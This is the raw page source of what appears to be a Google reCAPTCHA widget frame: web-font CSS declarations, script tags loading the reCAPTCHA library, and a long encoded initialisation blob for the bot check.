  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GzGj5Ga-ptUGoMBfb_Gusg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GzGj5Ga-ptUGoMBfb_Gusg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GzGj5Ga-ptUGoMBfb_Gusg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wo07JsK6cVIdEMKaUMO5woYjaMK+Qh/Co8KdwrTDt8OwJ8O5ehTDm8Kmw4DCmyXDscKjw61hw4o/[base64]/DpTjCnMO9w49JIkXCjCnCjGZawoxVw41dw7dRUUFOwrkLJcOLw5lSwpBsEWLCu8Ocw7/DicOHwrwSaRLDhhwOC8OwSsOKw68TwrrCjcOLK8ORw4TDkWbDsTfCmFbCtHbDrsKSBEDDqQpnD0DChsOnwobDrcKlwq/ClMONwprDkCVHeCxFwrHDrxlfSWoSBWEpUsOcwqzClREtwp/Dnz1WwopHRMKpDsOrwqXCt8ODRgnDg8KXEVIrwpfDicOHZSMFw49JY8Oqwp3DjsO5wqc7w65rw5/Cl8KcMMO0K10yLcOkwpkzwrDCucKBdsOXwrfDjWzDtsK7dsKYUcK0w4Jbw4XDhQpQw5LDnsOyw63DklHCisOddsK6JEVUMwoVZxNow7Foc8K3GsO2w4DChcOrw7PDqxbDvsKuAlbCoELCtsOKwqR0Gx0awr10w6B4w43CscOrw4DDu8KZTMOYE3Ulw6IQwrZYwqQNw7/DssObbRzCvcK3fmnCvAzDswrDk8OlwqLCsMO/e8KyR8Ohw4UpP8OpC8KAw4MQVGbDo2/DtcOjw53DvFgCN8KJw7wGQ3M5XzMJw5vCq1jCm1gwPn/DuULCj8Klw4vDhcOGw7zCoXhlwonDoEHDocOEw47DvnV5w7VYIsOZw6LCl0kNwp/DtMKKw6FjwofDrnzDtk3DuF/CmsOfwo/[base64]/w5fDqcKWwpDClMKzw4h3MlDDpMO+GsO1wpjDgkRlwqDDp0hww447w4MQDMKkw7IQw7lKw6/CnjJTwpbCl8OmQGbCnB0cLzEyw4pPOMKBdxQXw4l4w7jDpsOdKcKCTsOZZwDDk8K5WGvCjMKYG1kHMcO7w5bDigrDtG0SEcK3QH/CiMK+XDc+c8OZwpbDl8OwHUlLwqDDnTXDscKVwqvCv8O6w54wwojCpTAYw597wr1Ew58XZS7CgMK1wp5uwpl/Mxgnw5ghHcKSw4zDkid3F8OubsK7KsKmw5HDvMOfPMKWfMKHw7PCow7DnHnDozrCmsKCwo/[base64]/DnnVYKsOlwpFLD8KMR2LDpMKgwo1dwqnCisKtHDnCmMOPw4MLwpkaw7DCqB8cT8KlPx5FZEDCtcKdJC0Qwo/DlMOeYsOWw7HCnB85OMKbUsKvw5LClF4ifSjDkDhAWMKLOcKIw49rdDbCusOoCgtDXxtPYzxFMsOgMWXDryrDi0Zrwr7DsGw2w6tDwqHClkvDqylhLUHDvsOWaDjDjGslw7nDmhrCocO7SsO5GVliw7rDonbCrRJZwrfCp8OOdsODF8Ouw5LDr8O1YXJAMh/Ds8OoH2rDssKfDsK0UsKUQyjCvVBjwr/DvyLCnAfDjTsHwr/Du8Kawo/DjmFXRsKBwqwhKwkOwoRRw5E5DcOwwrkLwpQVCnF1woFlZ8Kew4HDmsKDw6k3LsOTw7vDlMOVwqstDGfCgMKlScKAXRvDm2Ukw7nDqCPCkyBHw4PCi8KSVcKXDAbDmsKrwqUtccODw7fDrnM/wocaYMOBCMORwqPDkMOca8OZwolSJcKYIcOtAjF0w4zDq1bCsBTDjG7CtVjCtyRGdWofAk50wrjDgcOxwrB6X8KTYMKUwqXDonzCosKQwpwlBMK5U1F+wpoCw4YALcOtJS0nwrcDF8K/Z8OhSSPCkmtWbsODFTvDnhdMD8OmSsOAwrR0OMOVfsOeQsOqw609dg44VxfCgWLCtR/[base64]/[base64]/Cj8K3wpEMacOXw4E2woXDhcOpw786w6LCkRLCoMOZwpYdw4TDtcKSwrJIw6ISdMKLYsKCUC4IwrbCoMOawqfDtH7DlkM0wrjDizpnGsOHXUsbw5QSwqxcEgjDokxqw7d0wpHCocK/wrPCh39EB8KSw4jDv8KJC8O+bsOHwq4Fw6XCgMOsdsKWa8KrZcOFdnrDqD9yw5TDhMKrw4DDvjLCpcOUw4E0HSzDvXJ0w6khZljCgTXDpsOnQ2d8TMKQKMKEwojDlHl+w7bDggfDvATDtsKAwq4zfXvCuMKwYDptwqklwoxsw6jCl8KnUR1Gwp7CmsK3w6wyC3/CmMOVw5XClQJHw5XDkMK8EUpvX8O1LcOHw7/DvAvDqcOpwpnCqcO9GMOfRcKjK8OFw4fCqVPCvmxewpPCo3hEPxFvwqMqSzEnw67CplfDucK+L8OUaMOeWcOSwqXCj8KOdMOxwoDCjsOLZcOXw5zDtcKpAGfDrwXDoX/DiS5eVFsYwq7Dj2nCo8OVw4bCm8O0wohPF8KIwrlIPCl5wpl9w5RMwpjDv0E2wqbCuRIDPcO7wpTCsMK3XE7DjsOaEcOeRsKNCxk6TkHCtMKqecKAwpx7w4vCqQYSwoYuw53Cu8K0EWVEQGgCwrHDnSPCom/CkkbDm8KeP8Kiw6vDiA7Ci8KDWjzDsRtWw64VQMKawp/DtMOrLsKJwo3CiMK6UHvCuWvCvhzCp1PDgCYow7goH8OjAsKOwpcgWcKZwrXCosKsw5gkEE7DlsOTFlBpeMOWacONXTnCm0vCm8OOwrQpLUPCgi1TwpU9DcOgK3FJw6rDssKQIcKfwqnCtQJaCsKgcXYefsKyUiLDosKWaWnCisKEwqtHNMKrw4XDk8OMFXkiSD/DjHc0YsKfdTLCr8OXwrzCqsOFFcKpw49+b8KODcOBeHFEHjPCryprw4hxwq/[base64]/wofDisKtJ2JdYwXCkyEcw4gRwoIEOsK0w4jDpcO4w60Bw58AWSIjZW3Co8KfLRbDrcOJf8K6DgfCv8KRw5jCrsOLNMOMwpc9QRclwqjDpsODRFHCisOSw6HCp8OqwrU/N8K0Rkp1JVhUD8OObMKObsOtRXzCgQLDvsO+w4leRg/[base64]/w7bCpSjCkcKrOcOiwo3CjcOrJS3CtsKDw5vCpAPCjVMlw7zDsBs5w4dATAvCrcK8woXDmmzCjmnCucKmwoBCwr85w6kCwq84wrbDsQkcHcOlbMOXw6LCnDlbw7tgw5cHN8O4w7DCumPCg8K7PMO2ZcKAwr3DmUvCqiJfwo/Ch8Oyw54QwqxBw7fCt8OgSwHDg2hiHlLCrTbCgA3Cl2pjCCfCnsOEBBNmworCqV/DgsOZBcK9PDRsYcOnZMKMw7PCmH3CjMK4OMOfw7jCg8OLwo0beXrCscO0w50Vw5vCmsKEFcK0W8Kswr/DrcOvwo0ObMOBYcK7b8KZwpIcw5whGBlQBhHCs8KfUUfDjcOxw5M8w6zDh8Ozak/DpkgtwpnCgygHGhIvLcKvesK0T0cZw6DCrFB7w6vCnABiOcKPQzrDicKgwqYCwptZwrkqw6rCvsKlwpvDuVDCsmVPw5wnRMOmd0rDvsK+bMOSXVXDmi1Hwq7Cs0jCl8Kgw4bCoFEcExTCmsO3w4ZhV8OUwpAawrTCrzrDgDtQw5wXwqJ/wqjDrg0hw6AgaMOWXiVvfB7Dt8OPTyjCosOYwp5jwpR9w6vCmMOIw7k2LsOew4UadRXChsKxw5AfwqgPVcOEwr1xI8Knwp/CqEXDrlXCsMOdwqNBenoUw6BQZ8KWUUU4wpkTMMKtwqnCo387BcKOXsKEf8KlF8OtDS/[base64]/DocKjw4LDgX1LZsKvw5d1wofDhyzDhMKgwosww6wdW3vDvTgCTT/[base64]/DvMK4G8K3NMKgw5BvWmZPw5omwr9xdSYTDVDCq8O/[base64]/Ct1DCsndqGD/ClRzCtsOmLMOOwqcXcBYww50hDg/[base64]/ClETDiWPDixLCmno1ASF/[base64]/Ds8OrUmTCgS1MwrB9w7Y/bcO2SDM1w6nCqcK8GMKOw6dtw7RvVScjbWnDtWEBWcK1YTPDicOCfcKTS10kLMOHCMO9w4bDmgDDqsOqwroIw61FJhhMw63CsjEIRMOSwpYAwrPCkMK8LX03w6DDnDxhwq3DkRp3PV3CkWrDtsOia1RKwrTDnsOpw7UEwoXDmUbCvkrCj37DlnwIPyrCmsKywrV/bcKCGiJnw7FQw58Bwr3DkiVaHMOlw63DpsK0wobDiMKFJ8KUF8OMBcOmTcKjAcKhw7HCgMOqasK0SkFNwq3CjMKRGcO0R8OVAhHDngzCmcOEwpbDgcOxFgdVw6DDksOzwqJfw7/CgcOhwpbDr8K0J3XDoEXCpEvDm3vCq8KgEVDDlV0pdcO2w6IrH8OpSsKsw5Uxw4DDpV3DjD4bwrDCmMOWw6lUWcK6Hx8FGsOoM3TChRfDh8OyZhkAVsKZRjEowpthWjPDh08YHErCn8O1w7FYDznDvgjCi1fCuTExw6cIw5/[base64]/CjAwSbcOEacKBKUJjw6fDvAXDssKHc8OxQ8K6OsOQFcKdKMOxwrZuwqpiLDzDlAY/HH7Dlg3DhicQwoEcJAJMWTMgNSnCrsOOccO7N8KBw4TDnirCpHfDlMOlwpbDjG1Lw4/CosOAw6cZOMKqdsOhw6TCmDbDsxbDlhpVVMKrdwjDrxhRRMK5wqwfwqlBe8K1PTk2w67DhDBVZ18/[base64]/CmwMrbcOnMsO7w6pMYSwDwrAdVmvDhS7DmcOMw6TDjsOMwpMLwpIow59acsOJwoQCwoLDi8OSw7Arw7DCvcKZZsOfU8OpHcKuGjAhw7Y3w4J4IcO9wqkhGCvDpcK5MsKyagjCo8OIwpzDjCrDrMK0wqUKwoQiw4F0wofCujhlfsKmcVx7AMKww59/HBtbwoLChBbCkDhBw6XDgXjDsFXCi3tbw6UYwpPDsH9PMCTCjXTCocKuwqx6wrlHQMKWw4bCgyDDpMOtwo8Ew7XDp8O1wrPCuw7Dm8O2w50gRMK3MAfCgMKSw6JUb2J4wpwFTMKuwobCjVTDkMO4w7bCuC3CvMOcUVzDvG/CoWHCmBRiG8KhZsKpP8KVXMKDwoRkZ8KedGVKwqxpO8KGw7rDihwNBSVRLV0gw6DCo8K3w6AeWMOwIj9Ec1hQWMK9Z3NRKiNhIBAVwqQ3RMO7w4d/[base64]/DqGfDm8KFw4vCs3hmYsKdQcKoJhXDp8O9MiHCmsO4UHDChMKcRnvDg8KnJgDDsC3DsizCnD/DrF/DlyYZwprCtcK7SsKnw6M+wotnwqjCrcKPCCdMLjYGwqTDgsKHw5okwrnCvX7CuC4qJGLCuMKeGjDDlcKPIGzDtsKETXPDsTLDksOuOibCjQ/Dl8Ogwrcvb8KLDn9twqRLwqvCvMOsw5dwPF8Tw6/CpMOdfsKQwonCisOtw71Aw68mGRIafxHDocO5KGLDh8KAwoPCglfDvBjChMKmfsKHw6Fgw7bCoWpMZR8Pw7PCqznDp8Kpw7rClVMMwrRGw5pFc8OqwovDscOZVcK2wpJ9wqpdw58NG0JWGUnCskrDmUTDh8OnBMOrLSYEw75Ha8OyfSdRw7vDv8K0HG/DrcKjGWFLZMK3ecO7NmTDgm0Yw4ZELlDDmQAoNU/[base64]/wo7DjcOLesOTB8Oyw4c6wqseIcKdAkYvw5DCtRM4w5DCqSo7wp/CjknDmnUaw77CiMORwr1ZfQPCqsORwq0rNMOefcKIw6YPN8Oqa1QLWljDi8KxYcO5FMO2BQ12d8OPDcKCBmRoMDfDusORwoc9YsOlHU5JPDEow4zCsMKwdlvDvQHDjQPDpz3ClMO2woFsI8O3wp/[base64]/Dl2PDrmMifsKIwqtoB8OZwplvwqPDgGrCuGMGw5HDpsKzw5PDk8OTD8OOwr/Dn8K8wrMtfsK2dz9Zw4zCkMOCwrrCn2wBHTk7OcKWJmfCrsKKQyDCjMKZw6HDp8K6w6vCrcOBasO3w7nDosOHUsK1RsKXwqAOFFzCl09KLsKAw4jDl8Ksf8O8RsO2w4E8FV/CjTLDh3dsHQhrbDUuYl01w7JEw7EMw7zCgcKDcsOCw5DDkWYxBFUeAMKMdx3CuMKPw7nDusKkKnrCisOqDFnDicKIJSrDvD1awo/[base64]/DkWZGw4/Cpycgw43DmMKgw5/DlBXCgMOKw5dywrHDqXPCj8KQAwIpw5vDoTrDgcOzesKBTcO3OTTCm1J3asKyUMOwIDLCvsOaw4NCBXvDrGIgQsKHw4PDr8K1OsOKFsOMMsOhw6vCgEPDkBLDvcKiXMK0wow8wrvDvAhCa2bCvA3ConUMT3Nkw5/DnFzChMK/D2fCnsK5UMKEU8K+TznCtsKMwoLDm8KQFzLCtmrDnlU0w7rDvsORw4DCqsOiwrtia1vCtsOnwpMuL8Oiw67CkgvDrMKiwrLDt2RIVMOuwqM1IsKmwq7ClCd8OAvCoE4Ew4XCg8KMw5owBwHDizNQw4HCkUsaOBnDsEhTbcORw79WAMObbSJww5TCqMO2w5DDrMO8w5/DgXDDjcODwpDCrk/ClcORw4zCmcKlw4NzOhzDiMKhw5HDi8OjIjE2LXLDn8Okw6obLMOxVcOvwqtpPcKVw4w8woPCpcOmw7TDt8Kdwo7Co3rDjSDCmVnDg8O5cMKmVsO3MMOdw47Dk8OVAD/Cq11FwpYIwrcZw5vCs8KYwod3wpLCiVcDcVwBwrA2wpzDnAbDpR1Tw7/DozZUFQTDs0VzwoLCjBrCi8OGemdtPcO6wrXCrsKlwqEzPsKCw43CsDTCoADDo3khwrxLUkQow6ZXwq1Bw7wFC8KsRS7DjsOTcFfDkinClFvDuMKSZg0fw5zDi8OleDTDgcKCaMKPwp40dsOFw4ExWWVHBVYiwr/CksODRsKKw4DDucOHecO5w4xLEMOXFkrCnk3DsHHCmsOUw4/Dmg4nw5NeNsKvMsOgOMOFAcOLexLDncO/wqQRADTDiSxMw7LCtipRw6tjSncKw5Jyw4Zgw5LCtMKBbsKITTdNw5oeFsOgwqrCgMOlU0rCn080w7oWw6/DscKcHl/DqcOESUTCqsKCwqHCrsOvw5jCkMKGFsOgMUPDucK/JMKRwqoibTHDlcOewpUbXsKVwrjDgwQvdcO/PsKYwpjCsMKzMyTCo8OlPsK3wrLDmAbClUTDqMOyMV0Bwo/DssKMOi8Owpxbw7QcTcOdwqgQb8KWwpHDgmjCgQp5QsKMw7nChXkUw5fCoSRVw7tAw692w44NMQzDv0XDgkzDn8KROMOSGcOhwpzCnsKrwoBpwpLDo8OiSsOPw6REw7FqYw0GLDYywrDCqcKiOFrDtMOdUsK+EcKZBX/DpMOZwpzDrHchdSLCkcKtXMORw5EeWhjDk2hZwozDpzTCpFzDiMO0SsKTSmbDn2DCigPDuMKcw6rCicODw53Ct3wdw5HDi8KXK8KZwpITUsOma8K9w6lGXsKIwqZgYMK7w7LCkj8rJRrCp8OrbTZjw4h7w5nCmcKTFsK7wp9pw4fCv8OfLXkrBcKzW8O9wo/Cv2PDu8KSw7bDpsKsI8O+w5jCh8OqEC/DvsOmA8O3wqE7JStfBsO9w5pYHcOQwoLDpCbDt8KIGQLDunjCvcKUMcKcw6nDucKJw4gbwpQaw6M3w5cAwprDgU5xw7HDhcKFMWVVw4Acwrhlw4ERw4AEG8KIwpPCkwNYM8KhLsKMw4/Dp8ORGwDCp13CrcObB8OFUlbCocOswr7CqsO2e1TDjRsswoY5w6/CmHtUw48BSQLCjsKxP8OVwoDCkgwjwrkTGDvCkDHCuQMfD8OlIwLDoWfDilPCicKEcsKiLFXDucOKIQYFdcKvU2DCpMKKasOldcOswoVobx3DpsKoLMOrTMOKwoTDtMKkwpjDkXHCv3MZMMODXW3CvMKIwqgPwoPCicKew7rDpQI/wps7w7vCuxnDg2FJRHVKDcKNwpvCjMOzWsKWTsOyF8OWMxgDekF0WsOuwqprQRXCtcKjwqXDpmQkw67Cjk1jAsKZaiPDv8Klw4nDhcOCWTdiF8KXXnXCsS0Uw4PCg8KoBsOQw5DDjCDCuhzDpzDDuSjCjsORw73DkMKbw4QSwoDDiHbDhcKiPC5Aw7pEwqHDosO3wr/CrcOBwpZ6wrfDqcKmJW7ClWbCsW1mOcOLcMOiR0pUOy/Dr38qwqQ1w7fDsRUpwo82wohiWwnCrcKcwpnDqMKTVcOAFsKJUl/[base64]/[base64]/[base64]/Ck8O5wqPCp8OlL3jDqMKfw6sOacOpwpDDn3x4wrUuGSYUwpwHw7/[base64]/DmcObw77DosOkYzpEwqAlwpc7w77DnSVywrwAwrvDucOwTMK5wo/CqAfCgcO2HVkiJ8KSw4nCiScoRSvChyPDmX0Rwp/[base64]/CvRjDjcOjwqTCn11hwrdsMsKsw6vCpsKrw5DDqXs0wqpWwpXDh8OBF0Q/w5fDuMOawonCsTrCoMOjISxewqlTdS8kwprDih1Nwr1Dw7hZB8KjSVJkwq0LNcKHw68NfMK7wrzDmsOawpUMw5XCgcOTYcODw7/Dk8O3F8OvZ8KRw5wTwrnDhwZLCmfCpxEDHQHDlMKdw4/DlcOQwojChsO1woTCpUlzw7nDgsKPw7DDmj9RC8O/ZBAmUDzDjRzDrVjCicKdTsOmITUUC8O5w6t6e8KsM8OBwp4QM8KVwr3Dt8KFw7chYVYvZH4KwpXDkUgmIsKecH3Dp8OCYXTCkjPChsOIw5okw6XDrcK6wqskWcKPw6QhwrLCg33CpsO3wqE5R8KUSTLDh8O7SixtwoFzWnHDrsK/w7bDjsOwwoQDMMKELj83w4UDwrVww7rDnz9ZbMOVw7rDgsONw57CnsKLw5LDoxgcwobCjcOZw6pBC8K4wq5ew5DDqn3CnsKPwo/DrlNgw6tlwonChxLCqsKAwqdnZMOawpfDo8KnWz7CjjljwqfCoHN/SsOfw5A6RljCjsK5ZnjCqMOaVcKMRsOAI8OtLHTCv8K4woTCncKswoHChwhSwrNtw5NLw4JIC8K3w6QLDnfDl8OrZDPDuS16HF8NaiDCocK7w6rDoMKnwrPCgGzChiZ/OWzCpGZ+TsKMw4DDucKYwojDj8OWH8O6fzbCgsKNwo9ewpE5FcOST8OjQ8KGw6ROCBUXWMKiH8Kzwq3CoHMVPXLDu8KeIUVwR8K3XsObEioJMMKZwqhzw7BONmvCim8LwpbDoTd2WhBdw7XDtsKJwosIK1DDpcO8wpg/SBNUw6YNw65QJsKfSTPCn8OOwoPCmgY5DsKSwqM7wqw4esKWOMODwrVhM2caGcKlwrvCtinCoFY4wo1cw4/CqMKDw4VNS1XCpmB8w5FawrzDs8KlPH8wwrLDhFsaHRgZw5jDgsKZN8ONw4nDgMOPwrPDrMKDw74jwoBeDgFhFcO/wqTDpFQKw4HDrcKoYMKYw53Dp8KNwo3DscOuwq7DqMKrwofCthbDlmbChMKSwp1iTMOzwpktEXjDiisYOxTCpsKbUsKRecO/w7zDkStlX8K1IEbCk8KxGMOYwplywp9SwrtmesKpwqlOUcOlTTdVwpFsw7rCuR3DiUAsBWnClnnDn3dJw7Q3wpTCkmQ6w5TDh8KrwrsbVEfDjlTCsMOmMSDDh8KuwpMSNcOZwofDvj8bw5FMwr/CkcOlw4sDwoxhOlbCshADw4pkwo7CiMKGN0XCrTA+JFrDuMO1woEtwqTChRrDpMK0wq7DmsKvekQtwqtRw7k7EcOmfsKVw4PCosO/wpXCksOUw4AofV7CuFttLXJqwrt/KsK1w71RwqJuwo/DusKMQsKcAhTCsn7DmU7CgMOdfGQ+w5vCscKPe2fDuH8wwpHCtsOgw5DDq1BUwpYqGmLCg8OKwppBwot0wp5/[base64]/wqRnGMOxwrfDkMK5wp7Cv8KRw7DCnMKAH8Kaw4QVKsKdAhYlSUXDvMOEw5s4w5sdwq8tRMOxwo3Dl1JJwoQhQ1towrFpwpcSGsKJQsOrw6/CqMKaw5l9w5jCgsOywo/CtMO/dSrCuC3DuA0hUiVmDhzCqsKWdsOFQcOZB8O6HMKybMOIdsKuw5vCgwZyQMKHdD41wqfDh0HDkMOkwrLCvDfDmCspw6UFwrHDp3dbwrLDp8K/wqvDgzzDryvDqmHCkEtCwqzCvlIiaMKrVXfCl8OaOMKuwqzCkyQXBsKSMB7DuG/[base64]/[base64]/DpMKeNUM+MFJxwrkjwoPDvSjCn3dkwp9sTFLCvsK9c8OOV8O/wr3CrcK9wpnCkiXDsDkRw7fDqMK8wol8ZcKfGEnCjcO4fVTDhW8Nw79Qwqx1N1LClyogw4LCvcOpwoM5w6Z5wofCp2FHf8K4wqY+wr1uwqISXAzCrB3CqnlAw6TDmMKzw6TCpGQxwpxqLArDig/[base64]/w7rCpEfClEHCjzHCuCvCosOswo5yFMK9O8KcIcKaw6RRw4l4wrYnw61ow54GwqQ0DXBaE8K0woIXw7jCjwEwEAAIw7PCumANw6w3w7Q9wr3CmcOgwq/[base64]/w5dHDz/Cj8OXeMK0djorN8O+w63CvEXDlHDCn8KMbcK3w41tw6rCrCYQw5NZwqnCusOZNyY0w7FmbsKAAcOJHzVIw6zDh8O+S311woLCjxUrw4BgScK4wqYewo1Lw6g3CMK/[base64]/w6HCtMKPw6kOw5nCrBR8w5jChcOgw4zCgMOzw4HDmzkTwoxWw6DDiMOtwrvDj0XCnsO8w79FUAARAX7DgixUOD3DqwLDuyRlasKQwofDvWvCk3F3IsKCw7JmIsKnBi7CnMKFwqNzAcOFDl/CrMOnwo3DhsORwqrCsyzCgV86Tg0lw5bCpMOlGMK/[base64]/DhyXCrMOsQVwkOVU9JlQtacKgw55CLAoQQcOsd8KJHMOBw4oNB005RnNlwpzCmMOFWFIjDRDDk8Kiw4o7w7bCuixmw795fh8ld8KAwpYOK8KhZTp5wr7DgcOAwpwAwq1aw68jG8Kxw6jClcO2LMOrb2JVw7/[base64]/WS0iVFbCpsOGBcO+w4/CiXPDuMOjG2fDtxPDk3l7UMKyw7kJw77DvMOEwrxYwr1Iw6IcSGAnMDgrFHbDrcKdaMK7BQ8eBcOSwpsTecKrwq8/YcKiOwJxw5Z7G8O5w5TCl8OtZkxKwphEwrDCsAXCssOzwp8/PxbCgMKRw5TDsyNKLcKwwpTDsE7ClsKzwow7wpNVBFjDu8Kzw57CtCPDhcK1UcKGCy92w7XCsXsMPz8Cwq8Hw4vChcORw5rDgcOowqrCs2LCvcKKw6ZFw4QOw4JfHsKBw4fCmG/[base64]/CojbCisOvw5/CmTwvbsO0w6LCi8O7EnLDgcOqwpEfwp3DpcOlCsOvw6HCkMKyw6XCh8OOw5/[base64]/[base64]/CjsOoC8KaO8KTb0pBwrLCuAJ0ewgPw6vCkhbDqMOzw4jDoX/[base64]/DgMKjw4x5wqHDrlfCmA3Ck8Okw7BDX3NoZUHChFbCrRjCo8KFwonDlsOTIsO4aMOhwrkCGcKyw4pIw5tgw4BOwqNGCMO+w47CrjTCmcKEdFgYP8OHw5bDuSgMwoJTV8KRPsONZD7CsUtNam/CrzpHw6YLeMK8J8KUw6XDu13Cnz3DtsKPbcO2w6rCmU7Cr3TCjHvCojhuJ8KbwofCoDgcw7tjw67Cm1NSXCtoBhpcwrHDkz7CmMO7ehbDpMOwZAUhwqcJwrwpw510wpjDhGk6w6TDrB7Ch8OZBEvDsC4Kwq/ClTc8IUnCjSdqRMKXc0TCtGAlw5rDmMKBwrQ7bXbCv10xPcKAGcOXwrDDlgbCjAXDlsK3HsK0wpPDh8Obw58iOUXDnMO5XMOgwrcCGsOfwoVhwq/ClcK2KsKJw4AKw7RmV8OWaUjCm8OUwpd1w77Cj8KYw5HDg8ObPQjDisKJGBnCnX/[base64]/USoawpPDhsK6wosqw5PDvsKTw5NaSSt7w6syw63DtMKNK8Oyw7JCUcKuwrl7DcOkwphMIC7DhxjCpTzDhcK3RcOpw5bDqR5Awpk/w7M4wpp4w5BZw4lDw6EJwrbCsjvCgiTDhifCgV97wrB8RsOvwp9pKhhIHC0KwpNgwq1BwpnCkExwb8K6dMOpTsOYw6HDqFtrDMK2wo/CvMKhw4bCt8Kuw53Dn116woYzMgrCksKZw4ZHF8O0fVZpwqQFTMO5wo3Cpj8ZwrnCgTvDmMKew5E4CT7DrMKgw79mQzTDmsOMH8OnSMKrw7dXw6cnCxLCgsK4f8OjZcOjHGXCsFUmw5DCpcORAnjCsCDCqhRCw6/CkhAPPMOzP8OKwovDjlsiwovDv0LDqjvDtkjDn2/Ckm/[base64]/CoyU4w7XDlQfCqybCssKsGMKTwoMveMO1w4llT8Kcw68oXCMWw7xqw7DCqsKmw63CqMKGSDlySMOzworDoFfCmcO5GcOlwo7DgsKkw4DCqWjDkMOYwrh/Z8OvNlYsBcOEJwbDsV8SDsOYC8O9w61+HcOKw5rCkT8ofVEdw6Z2wrXCl8O9w4zDscKaYF5TZsOTwqMWwpHCtnFdUMK7w57Cq8ONFx1aNsOawpp6w5jCs8OOChvClR/CmcKyw6Mpw5fDhcOWUsKxHQHDssOYPmbCu8O7wpnCmsKjwroVw5vCscKIZMKUUMOFTXrDm8KAMMK/[base64]/CssOpw6fDkQ5vw74J